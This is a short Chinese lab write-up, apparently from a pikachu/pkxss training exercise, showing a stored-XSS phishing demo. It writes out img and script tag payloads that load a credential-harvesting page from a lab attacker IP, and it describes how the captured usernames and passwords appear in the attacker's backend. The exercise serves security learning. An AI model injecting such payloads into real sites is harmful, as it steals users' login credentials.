案例二:钓鱼演示(存储型xss)



进入文件修改ip



给出认证框,用户输入用户名、密码,重定向到后台



同样的后台也有同样的接口,get方式获取到用户名跟密码然后存储

我理解的钓鱼攻击就是攻击者给用户可以正常的看上去没有欺骗的可信的页面,而这个页面被攻击者嵌入了一些恶意的代码,进行盗取用户的一些信息。

当用户点开这个页面之后,看到是正常的页面,实际上登录信息等都被攻击者在后台页面获取到

利用这个

回到存储型xss留言板 输入

<img src=" http://192.168.27.156/pkxss/xfish/fish.php" /> img标签

<script src=" http://192.168.27.156/pkxss/xfish/fish.php"> </script> script标签

刷新之后还是会有这个弹框

输入用户名 密码 admin root

返回pkxss后台界面,刷新就会有刚才的获取到的信息